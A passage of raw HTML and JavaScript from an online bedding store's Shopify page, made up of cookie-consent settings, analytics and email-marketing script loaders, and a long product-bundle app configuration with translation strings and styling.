","expires":1,"unit":"declSession","purpose":{"en":""}},{"name":"_goo_Fg3ld","type":"http","domain":"www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"en":""}},{"name":"ar_debug","type":"http","domain":".pinterest.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"VISITOR_PRIVACY_METADATA","type":"http","domain":".youtube.com","path":"/","provider":"Unknown","firstParty":false,"retention":"6 month(s)","expires":6,"unit":"declMonths","purpose":{"en":""}},{"name":"rbrDiscountData","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"klaviyoOnsite","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"snowplowOutQueue__nb_sp_nb_post2.expires","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"loop-onstore-data","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"rbrCartItems","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"snowplowOutQueue__nb_sp_nb_post2","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"expires":{"en":""},"en":""}},{"name":"stamped_app_key","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"History.store","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"klaviyoPagesVisitCount","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__storage_test__","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"modernizr","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"session-storage-test","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"TEST","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"local-storage-test","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__klarna_sdk_version","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__klarna_sdk_default-config","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"bugsnag-anonymous-id","type":"html_local","domain":"https://pay.shopify.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"rbr-funnelVariants","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__kla_viewed","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"_kla_test","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"collect","type":"html_session","domain":"https://www.google-analytics.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__uidcei","type":"http","domain":".aggle.net","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__ustcel","type":"http","domain":".aggle.net","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__tcfgci","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__ustcel","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__nopgsc2iu","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__uidcei","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__spfccou","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__lcfgts","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__fvots","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__nopgsc2iu","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__spfsckey","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__uidtkci","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__oir_dispatch_onIdentify","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}}]},"blocker":{"isActive":true,"googleConsentMode":{"id":"","analyticsId":"","adwordsId":"","isActive":true,"adStorageCategory":4,"analyticsStorageCategory":2,"personalizationStorageCategory":1,"functionalityStorageCategory":1,"customEvent":false,"securityStorageCategory":0,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":0,"useNativeChannel":false},"facebookPixel":{"id":"","isActive":false,"ldu":false},"microsoft":{"isActive":false,"uetTags":""},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"klaviyoIsActive":false,"gpcIsActive":true,"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[".aggle.net","gorgias.chat","google-analytics.com|googletagmanager.com/gtag/destination|googletagmanager.com/gtag/js?id=UA|googletagmanager.com/gtag/js?id=G"],"2":["https://www.googletagmanager.com/gtm.js?id=GTM"],"4":["static.klaviyo.com|www.klaviyo.com|static-tracking.klaviyo.com|a.klaviyo.com","analytics.tiktok.com/i18n/pixel","connect.facebook.net","static.ads-twitter.com/uwt.js|static.ads-twitter.com/oct.js","googletagmanager.com/gtag/js\\?id=AW|googleadservices.com","s.pinimg.com/ct/core.js|s.pinimg.com/ct/lib","bat.bing.com","opensend.com"],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":["www.youtube.com|www.youtube-nocookie.com"],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
        
        window.addEventListener('DOMContentLoaded', function(){
          const script = document.createElement('script');
          
            script.src = "https://cdn.shopify.com/extensions/019be129-2324-7a66-8e6c-b9c5584f3b64/gdpr-240/assets/pandectes-core.js";
          
          script.defer = true;
          document.body.appendChild(script);
        })
      </script>
    
  


<!-- END app block --><!-- BEGIN app block: shopify://apps/ffbfc53c-opensend/blocks/opensend/8d37c7ef-de9d-4a59-87ef-9e79cc39feb0 -->
<script type='text/javascript'>
!function(s) {
  let o = s.createElement('script'), u = s.getElementsByTagName('script')[0];
  o.src = 'https://cdn.aggle.net/oir/oir.min.js';
  o.async = !0, o.setAttribute('oirtyp', '48b1feaa'), o.setAttribute('oirid', 'FFBFC53C');
  u.parentNode.insertBefore(o, u);
}(document);
</script>

<script type='text/javascript'>
!function(e) {
  let t = {  };
  (e._oirtrk = e._oirtrk || []).push(['track', 'on-site', t]);
}(window);
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/LZ2qsF/klaviyo.js?company_id=LZ2qsF"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/aimerce-first-party-pixel/blocks/c-track-embed/51cbda5a-dbfc-4e7b-8d12-c9e90363dcd7 --><!-- END app block --><!-- BEGIN app block: shopify://apps/fbp-fast-bundle/blocks/fast_bundle/9e87fbe2-9041-4c23-acf5-322413994cef -->
  <!-- BEGIN app snippet: fast_bundle -->




<script>
    if (Math.random() < 0.05) {
      window.FastBundleRenderTimestamp = Date.now();
    }
    const newBaseUrl = 'https://sdk.fastbundle.co'
    const apiURL = 'https://api.fastbundle.co'
    const rbrAppUrl = `${newBaseUrl}/{version}/main.min.js`
    const rbrVendorUrl = `${newBaseUrl}/{version}/vendor.js`
    const rbrCartUrl = `${apiURL}/scripts/cart.js`
    const rbrStyleUrl = `${newBaseUrl}/{version}/main.min.css`

    const legacyRbrAppUrl = `${apiURL}/react-src/static/js/main.min.js`
    const legacyRbrStyleUrl = `${apiURL}/react-src/static/css/main.min.css`

    const previousScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${newBaseUrl}"]`).length)
    const previousLegacyScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${legacyRbrAppUrl}"]`).length)

    if (!(previousScriptLoaded || previousLegacyScriptLoaded)) {
        const FastBundleConf = {"enable_bap_modal":false,"frontend_version":"1.22.09","storefront_record_submitted":true,"use_shopify_prices":false,"currencies":[{"id":1515217755,"code":"USD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true}],"is_active":true,"override_product_page_forms":true,"allow_funnel":true,"translations":[{"id":179333,"key":"add","value":"Add","locale_code":"en","model":"shop","object_id":10189},{"id":179336,"key":"added","value":"Added!","locale_code":"en","model":"shop","object_id":10189},{"id":179343,"key":"added_to_product_list","value":"Added to the product list","locale_code":"en","model":"shop","object_id":10189},{"id":179337,"key":"add_to_cart","value":"ADD TO CART","locale_code":"en","model":"shop","object_id":10189},{"id":179328,"key":"apply_discount","value":"Discount will be applied at checkout","locale_code":"en","model":"shop","object_id":10189},{"id":179347,"key":"badge_price_description","value":"Save {discount}!","locale_code":"en","model":"shop","object_id":10189},{"id":179370,"key":"bap_modal_sub_title_without_variant","value":"Review the below boxes and click on the button to fix the cart.","locale_code":"en","model":"shop","object_id":10189},{"id":179369,"key":"bap_modal_sub_title_with_variant","value":"Review the below boxes, select the proper variant for each included products and click on the button to fix the cart.","locale_code":"en","model":"shop","object_id":10189},{"id":179371,"key":"bap_modal_title","value":"{product_name} is a bundle product that includes {num_of_products} products. This product will be replaced by its included products.","locale_code":"en","model":"shop","object_id":10189},{"id":179344,"key":"builder_added_count","value":"{num_added}/{num_must_add} added","locale_code":"en","model":"shop","object_id":10189},{"id":179345,"key":"builder_count_error","value":"You must add {quantity} other items from the above collections.","locale_code":"en","model":"shop","object_id":10189},{"id":179324,"key":"bundle_not_available","value":"Bundle is not available","locale_code":"en","model":"shop","object_id":10189},{"id":179366,"key":"cancel","value":"Cancel","locale_code":"en","model":"shop","object_id":10189},{"id":179368,"key":"capacity_is_over","value":"Item not added. You already have added the required number of products from this collection.","locale_code":"en","model":"shop","object_id":10189},{"id":179331,"key":"collection","value":"collection","locale_code":"en","model":"shop","object_id":10189},{"id":179349,"key":"collection_btn_title","value":"Add selected to cart","locale_code":"en","model":"shop","object_id":10189},{"id":179330,"key":"collection_item","value":"Add {quantity} items from {collection} collection","locale_code":"en","model":"shop","object_id":10189},{"id":179372,"key":"fix_cart","value":"Fix your Cart","locale_code":"en","model":"shop","object_id":10189},{"id":179325,"key":"free_shipping","value":"Free Shipping","locale_code":"en","model":"shop","object_id":10189},{"id":179355,"key":"funnel_alert","value":"This item is already in your cart.","locale_code":"en","model":"shop","object_id":10189},{"id":179353,"key":"funnel_button_description","value":"Buy this bundle | Save {discount}","locale_code":"en","model":"shop","object_id":10189},{"id":179354,"key":"funnel_discount_description","value":"save {discount}","locale_code":"en","model":"shop","object_id":10189},{"id":179356,"key":"funnel_popup_title","value":"Complete your cart with this bundle and save","locale_code":"en","model":"shop","object_id":10189},{"id":179332,"key":"go_to_bundle_builder","value":"Go to Bundle builder","locale_code":"en","model":"shop","object_id":10189},{"id":179327,"key":"includes_free_shipping","value":"Includes Free Shipping","locale_code":"en","model":"shop","object_id":10189},{"id":179338,"key":"items_not_found","value":"No matching items found","locale_code":"en","model":"shop","object_id":10189},{"id":179341,"key":"items_selected","value":"items selected","locale_code":"en","model":"shop","object_id":10189},{"id":179350,"key":"mix_btn_title","value":"Add selected to cart","locale_code":"en","model":"shop","object_id":10189},{"id":179340,"key":"no_item_selected","value":"No items selected!","locale_code":"en","model":"shop","object_id":10189},{"id":179335,"key":"not_enough","value":"insufficient inventory","locale_code":"en","model":"shop","object_id":10189},{"id":179352,"key":"price_description","value":"Add bundle to cart | Save {discount}","locale_code":"en","model":"shop","object_id":10189},{"id":179359,"key":"remove","value":"Remove","locale_code":"en","model":"shop","object_id":10189},{"id":179346,"key":"required_tooltip","value":"This product is required and can not be deselected","locale_code":"en","model":"shop","object_id":10189},{"id":179365,"key":"save","value":"Save","locale_code":"en","model":"shop","object_id":10189},{"id":179339,"key":"search_product","value":"search products","locale_code":"en","model":"shop","object_id":10189},{"id":179320,"key":"see_less","value":"See less","locale_code":"en","model":"shop","object_id":10189},{"id":179321,"key":"see_more_details","value":"See more details","locale_code":"en","model":"shop","object_id":10189},{"id":179329,"key":"select_all","value":"All products","locale_code":"en","model":"shop","object_id":10189},{"id":179323,"key":"select_all_variants","value":"Select all options","locale_code":"en","model":"shop","object_id":10189},{"id":179322,"key":"select_all_variants_correctly","value":"Select all options correctly","locale_code":"en","model":"shop","object_id":10189},{"id":179342,"key":"selected","value":"selected","locale_code":"en","model":"shop","object_id":10189},{"id":179360,"key":"selected_items","value":"Selected items","locale_code":"en","model":"shop","object_id":10189},{"id":179363,"key":"selected_products","value":"Selected products","locale_code":"en","model":"shop","object_id":10189},{"id":179318,"key":"select_variant","value":"Select option","locale_code":"en","model":"shop","object_id":10189},{"id":179362,"key":"select_variants_for","value":"Select variants for {product}","locale_code":"en","model":"shop","object_id":10189},{"id":179326,"key":"shipping_cost","value":"Shipping cost","locale_code":"en","model":"shop","object_id":10189},{"id":179357,"key":"show_more_products","value":"Show more products","locale_code":"en","model":"shop","object_id":10189},{"id":179358,"key":"show_selected_items","value":"Show selected items","locale_code":"en","model":"shop","object_id":10189},{"id":179319,"key":"sold_out","value":"Sold out","locale_code":"en","model":"shop","object_id":10189},{"id":179361,"key":"swipe_up_to_check","value":"items added, swipe up to check","locale_code":"en","model":"shop","object_id":10189},{"id":179364,"key":"this_item","value":"This item","locale_code":"en","model":"shop","object_id":10189},{"id":179317,"key":"total","value":"Total","locale_code":"en","model":"shop","object_id":10189},{"id":179334,"key":"variants","value":"Options","locale_code":"en","model":"shop","object_id":10189},{"id":179348,"key":"volume_btn_title","value":"Add {quantity} | save {discount}","locale_code":"en","model":"shop","object_id":10189},{"id":179367,"key":"you_must_select_variant","value":"You must select variant for all items.","locale_code":"en","model":"shop","object_id":10189},{"id":179351,"key":"zero_discount_btn_title","value":"Add to cart","locale_code":"en","model":"shop","object_id":10189}],"pid":"","bap_ids":[7668086571117,7668093812845,7667658686573,7667662749805,7667668353133,7667589218413,7668049117293,7667643383917],"active_bundles_count":14,"use_color_swatch":false,"use_shop_price":false,"dropdown_color_swatch":true,"option_config":{},"enable_subscriptions":false,"has_fbt_bundle":true,"use_shopify_function_discount":false,"use_bundle_builder_modal":false,"use_cart_hidden_attributes":false,"bap_override_fetch":false,"invalid_bap_override_fetch":false,"volume_discount_add_on_override_fetch":false,"pmm_new_design":true,"merged_mix_and_match":false,"change_vd_product_picture":false,"buy_it_now":true,"rgn":465631,"baps":{"7668086571117":{"bundle_id":355432,"variant_id":42593439711341,"handle":"top-it-off-bundle","type":"multi","use_cart_transform":false},"7668093812845":{"bundle_id":50327,"variant_id":42593452130413,"handle":"base-mattress-bundle","type":"multi","use_cart_transform":false},"7667658686573":{"bundle_id":355009,"variant_id":42591851544685,"handle":"starter-bundle","type":"multi","use_cart_transform":false},"7667662749805":{"bundle_id":355016,"variant_id":42591858196589,"handle":"comfort-bundle","type":"multi","use_cart_transform":false},"7667668353133":{"bundle_id":355022,"variant_id":42591875661933,"handle":"luxury-suite-bundle","type":"multi","use_cart_transform":false},"7667589218413":{"bundle_id":354900,"variant_id":42591674368109,"handle":"build-your-bundle","type":"multi","use_cart_transform":false},"7668049117293":{"bundle_id":355421,"variant_id":42593145192557,"handle":"multi-room-mattress-bundle","type":"multi","use_cart_transform":false},"7667643383917":{"bundle_id":354990,"variant_id":42591804784749,"handle":"create-your-bundle-2","type":"multi","use_cart_transform":false}},"has_multilingual_permission":true,"use_vd_templating":false,"use_payload_variant_id_in_fetch_override":false,"use_compare_at_price":false,"storefront_access_token":"b1d2b22f4d54af579bafc25f07478d13","serverless_vd_display":false,"serverless_vd_discount":false,"products_with_add_on":{"4561915084909":false},"collections_with_add_on":{},"has_required_plan":true,"bundleBox":{"id":10185,"bundle_page_enabled":true,"bundle_page_style":null,"currency":"USD","currency_format":"$%s","percentage_format":"%s%","show_sold_out":true,"track_inventory":true,"shop_page_external_script":"","page_external_script":"","shop_page_style":null,"shop_page_title":null,"shop_page_description":null,"app_version":"v2","show_logo":false,"show_info":true,"money_format":"amount","tax_factor":1.0,"primary_locale":"en","discount_code_prefix":"BUNDLE","is_active":true,"created":"2022-10-20T17:07:52.050184Z","updated":"2025-06-25T22:28:54.982653Z","title":"Don't miss this offer","style":"[id=\"rbr-bundle-303791\"], [id=\"rbr-bundle-42421\"], [id=\"rbr-bundle-145226\"]{\n    display: none !important;\n}","inject_selector":"","mix_inject_selector":"","fbt_inject_selector":".container.container-fluid-mobile .row","volume_inject_selector":null,"volume_variant_selector":null,"button_title":"Buy this bundle","bogo_button_title":"Buy {quantity} items","price_description":"Add bundle to cart | Save {discount}","version":"v2.3","bogo_version":"v1","nth_child":1,"redirect_to_cart":true,"column_numbers":3,"color":null,"btn_font_color":"white","add_to_cart_selector":"","cart_info_version":"v2","button_position":"bottom","bundle_page_shape":"row","add_bundle_action":"cart-drawer","requested_bundle_action":null,"request_action_text":"","cart_drawer_function":"(function () {\n  window.Rebuy.Cart.fetchCart()\n})","cart_drawer_function_svelte":"","theme_template":"light","external_script":"(function(){\nsetInterval(function() {\ndocument.querySelectorAll('.tt-row-custom-01>div>div>div').forEach(function(params, i) {\n    if (i != 0 && params.innerText.includes('Discount will be applied at checkout')) params.parentElement.remove()\n})\n}, 100)\n})","pre_add_script":"","shop_external_script":"","shop_style":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n    background: #00813C !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}","bap_inject_selector":"","bap_none_selector":"","bap_form_script":"","bap_button_selector":".btn.btn-lg.btn-addtocart","bap_style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 